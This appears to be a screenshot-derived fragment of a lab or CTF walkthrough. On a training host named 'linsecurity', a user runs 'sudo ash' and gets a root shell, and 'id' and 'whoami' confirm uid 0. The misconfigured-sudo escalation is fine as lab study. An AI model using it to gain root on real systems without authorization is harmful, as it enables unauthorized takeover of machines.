 bob@linsecurity:~$ sudo ash
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# exit